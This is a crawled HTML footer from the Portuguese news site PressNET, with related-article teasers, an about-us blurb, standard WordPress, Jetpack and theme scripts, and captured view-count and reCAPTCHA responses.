            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2025, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/24/italia-e-romenia-conquistam-o-ouro-nos-campeonatos-europeus-universitarios-de-voleibol/"  rel="bookmark" class="td-image-wrap " title="Itália e Roménia conquistam o ouro nos Campeonatos Europeus Universitários de Voleibol" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/campeonatos-europeus-universitarios-de-voleibol-100x70.png"  srcset="https://pressnet.pt/app/uploads/2023/07/campeonatos-europeus-universitarios-de-voleibol-100x70.png 100w, https://pressnet.pt/app/uploads/2023/07/campeonatos-europeus-universitarios-de-voleibol-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Itália e Roménia conquistam o ouro nos Campeonatos Europeus Universitários de Voleibol" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/24/italia-e-romenia-conquistam-o-ouro-nos-campeonatos-europeus-universitarios-de-voleibol/"  rel="bookmark" title="Itália e Roménia conquistam o ouro nos Campeonatos Europeus Universitários de Voleibol">Itália e Roménia conquistam o ouro nos Campeonatos Europeus Universitários de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-24T15:50:11+00:00" >July 24, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/12/10/galeno-lidera-lista-de-melhores-marcadores-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Galeno lidera lista de melhores marcadores da Liga Europa" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/10/galeno-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/10/galeno-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/10/galeno-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Galeno lidera lista de melhores marcadores da Liga Europa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/12/10/galeno-lidera-lista-de-melhores-marcadores-da-liga-europa/"  rel="bookmark" title="Galeno lidera lista de melhores marcadores da Liga Europa">Galeno lidera lista de melhores marcadores da Liga Europa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T11:23:28+00:00" >December 10, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6948f324d8bef
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-5bdd39ba253440a48606198b7085b9ec">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202552" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"62503\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "62503" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[5.1,41.2],"today_humidity":83,"today_wind_speed":[1,0.6],"today_min":[5.1,41.2],"today_max":[5.1,41.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1766394000,"day_name":"Mon","day_temp":[11,52],"owm_day_index":0},{"timestamp":1766448000,"day_name":"Tue","day_temp":[13,55],"owm_day_index":5},{"timestamp":1766534400,"day_name":"Wed","day_temp":[13,56],"owm_day_index":13},{"timestamp":1766620800,"day_name":"Thu","day_temp":[12,53],"owm_day_index":21},{"timestamp":1766707200,"day_name":"Fri","day_temp":[9,49],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[62503]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"62503":55}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PSYhn4U55I2t24lFQ-l_5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766388520842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>